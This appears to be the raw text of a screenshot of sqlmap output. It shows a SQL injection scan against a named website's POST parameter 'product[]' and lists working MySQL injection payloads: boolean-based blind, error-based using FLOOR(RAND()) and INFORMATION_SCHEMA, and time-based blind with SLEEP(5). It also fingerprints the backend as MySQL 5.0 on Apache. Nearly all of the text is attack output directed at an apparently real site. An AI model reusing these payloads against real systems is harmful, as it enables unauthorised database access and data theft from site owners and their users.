 POST parameter 'product[]' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 248 HTTP(s) req
uests:
---
Parameter: product[] (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: product[]=1 AND 4927=4927
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: product[]=1 AND (SELECT 3240 FROM(SELECT COUNT(*),CONCAT(0x71626a78
71,(SELECT (CASE WHEN (3240=3240) THEN 1 ELSE 0 END)),0x71786a7871,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: product[]=1 AND SLEEP(5)
---
[14:52:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:52:34] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\www.caah-lead.com'
[*] shutting down at 14:52:34